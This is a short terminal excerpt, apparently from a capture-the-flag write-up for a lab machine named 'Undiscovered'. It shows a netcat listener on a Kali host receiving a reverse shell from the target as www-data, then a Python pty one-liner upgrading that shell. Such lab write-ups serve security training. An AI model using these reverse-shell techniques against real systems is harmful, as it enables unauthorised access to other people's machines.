 ┌──(kali㉿kali)-[~/Desktop/Undiscovered]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.156.50] from (UNKNOWN) [10.10.114.244] 44332
Linux undiscovered 4.4.0-189-generic #219-Ubuntu SMP Tue Aug 11 12:26:50 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 17:28:10 up 18 min,  0 users,  load average: 0.00, 0.04, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@undiscovered:/$